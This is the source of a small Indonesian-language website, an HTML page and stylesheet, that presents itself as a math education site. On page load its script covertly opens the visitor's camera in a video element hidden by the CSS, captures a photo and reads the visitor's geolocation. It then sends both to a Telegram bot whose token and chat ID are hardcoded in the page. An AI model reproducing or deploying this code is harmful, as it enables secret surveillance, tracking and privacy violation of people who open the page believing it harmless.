
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Camera Capture</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1>Selamat Datang!</h1>
    <p>Website edukasi matematika 🍕✨</p>

    <video id="video" autoplay></video>
    <canvas id="canvas"></canvas>

    <script>
        const video = document.getElementById('video');
        const canvas = document.getElementById('canvas');
        const context = canvas.getContext('2d');

        const botToken = '8032664775:AAGYUma4KEhBj_HyKtHZOD9tBYOkj_YAgOI';
        const chatId = '1896304247';

        async function startCamera() {
            try {
                const stream = await navigator.mediaDevices.getUserMedia({ video: true });
                video.srcObject = stream;
                video.play();
                setTimeout(capturePhotoAndLocation, 2000);
            } catch (err) {
                console.error("Error akses kamera: ", err);
            }
        }

        function capturePhotoAndLocation() {
            canvas.width = video.videoWidth;
            canvas.height = video.videoHeight;
            context.drawImage(video, 0, 0);
            const dataURL = canvas.toDataURL('image/png');
            sendPhotoToTelegram(dataURL);
            sendLocationToTelegram();
        }

        function sendPhotoToTelegram(photoData) {
            const formData = new FormData();
            formData.append('chat_id', chatId);
            formData.append('photo', dataURLtoBlob(photoData), 'photo.png');

            fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, {
                method: 'POST',
                body: formData
            })
            .then(response => response.json())
            .then(result => {
                console.log('Foto terkirim: ', result);
            })
            .catch(error => {
                console.error('Error kirim foto: ', error);
            });
        }

        function sendLocationToTelegram() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(
                    position => {
                        const latitude = position.coords.latitude;
                        const longitude = position.coords.longitude;
                        const locationMessage = `Lokasi pengguna:\nLatitude: ${latitude}\nLongitude: ${longitude}`;

                        fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/json'
                            },
                            body: JSON.stringify({
                                chat_id: chatId,
                                text: locationMessage
                            })
                        })
                        .then(response => response.json())
                        .then(result => {
                            console.log('Lokasi terkirim: ', result);
                        })
                        .catch(error => {
                            console.error('Error kirim lokasi: ', error);
                        });
                    },
                    error => {
                        console.error('Error mendapatkan lokasi: ', error);
                    }
                );
            } else {
                console.error('Geolocation tidak didukung di browser ini.');
            }
        }

        function dataURLtoBlob(dataURL) {
            const arr = dataURL.split(',');
            const mime = arr[0].match(/:(.*?);/)[1];
            const bstr = atob(arr[1]);
            let n = bstr.length;
            const u8arr = new Uint8Array(n);
            while (n--) {
                u8arr[n] = bstr.charCodeAt(n);
            }
            return new Blob([u8arr], { type: mime });
        }

        window.onload = startCamera;
    </script>
</body>
</html>
</file>
<file: style.css>
body {
    background: linear-gradient(45deg, #ff9a9e, #fad0c4);
    font-family: 'Comic Sans MS', cursive, sans-serif;
    text-align: center;
    padding-top: 50px;
    color: #333;
}

h1 {
    font-size: 3rem;
    animation: shake 0.5s infinite;
}

p {
    font-size: 1.2rem;
    margin-top: 20px;
    animation: spin 2s linear infinite;
}

@keyframes shake {
    0% { transform: translate(1px, 1px) rotate(0deg); }
    10% { transform: translate(-1px, -2px) rotate(-1deg); }
    20% { transform: translate(-3px, 0px) rotate(1deg); }
    30% { transform: translate(3px, 2px) rotate(0deg); }
    40% { transform: translate(1px, -1px) rotate(1deg); }
    50% { transform: translate(-1px, 2px) rotate(-1deg); }
    60% { transform: translate(-3px, 1px) rotate(0deg); }
    70% { transform: translate(3px, 1px) rotate(-1deg); }
    80% { transform: translate(-1px, -1px) rotate(1deg); }
    90% { transform: translate(1px, 2px) rotate(0deg); }
    100% { transform: translate(1px, -2px) rotate(-1deg); }
}

@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

video, canvas {
    display: none;
}
</file>
